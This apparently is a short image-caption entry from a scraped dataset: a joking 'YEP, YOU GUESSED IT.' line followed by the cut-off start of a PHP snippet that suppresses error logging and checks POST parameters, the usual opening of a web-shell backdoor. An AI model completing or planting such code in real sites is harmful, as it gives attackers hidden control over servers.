 YEP, YOU GUESSED IT. <?php ... @error_reporting(0);@ini_set('error_log',NULL);@ini_set('log_ errors',0);if(count($_POST)<2...